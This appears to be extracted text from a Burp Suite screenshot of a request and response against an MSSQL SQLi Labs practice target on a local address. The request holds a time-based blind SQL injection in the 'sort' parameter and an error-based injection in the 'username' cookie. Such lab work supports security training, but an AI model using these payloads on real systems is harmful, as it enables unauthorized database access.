 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n ≡
1 GET /sqlilabs/less-21.asp?sort=1+if(1=1)+waitfor+delay+'0:0:2'+else+waitfor+delay+'0:0:0'
HTTP/1.1
2 Host: 192.168.56.4
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.56.4/sqlilabs/less-20.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: ASPSESSIONIDCQDCTABS=OGCJKLEBPCIMJKIGHFDPFDJO; ASPSESSIONIDCQCAQCBS=
OOJLNCGBCPGLBOGOPCPBDEDI; username=aaaa'+convert(int,db_name())--+
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 08:20:44 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4488
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDASAARDAS=FBLLLBHBIMFGHPBFHLHBICJG; path=/
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
19 <link href="css/bootstrap.min.css" rel="stylesheet">
20
21 <style type="text/css">
22 body{
23 padding-top:70px;
24 text-align:center;
25 }
26 </style>
27
28 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
29 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
30 <!--[if lt IE 9]>
31 <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
32 <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
33 <![endif]-->
34 </head>
35 <body>
36 <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation">
37 <div class="container">
38 <div class="navbar-header">
39 <a href="#" class="navbar-brand">MSSQL SQLi Labs</a>
40 </div>
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (7)
Done 4,728 bytes | 2,010 millis